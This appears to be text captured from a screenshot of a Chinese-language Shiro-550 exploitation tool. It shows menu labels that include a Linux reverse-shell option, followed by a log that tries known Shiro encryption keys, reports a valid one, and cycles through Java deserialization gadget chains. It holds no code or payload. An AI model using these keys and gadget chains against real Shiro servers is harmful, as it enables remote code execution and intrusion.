 命令
执行
简便操作
反弹Shell(Linux)
Fire
[*] Using Shiro550VerifiertUsingCeye
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Key: 2AvVhdsgUs0FSA3SDFAdag==
[*] Trying Key: 3AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: 4AvVhmFLUs0KTA3Kprsdag==
[+] Find Valid Key: 4AvVhmFLUs0KTA3Kprsdag==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1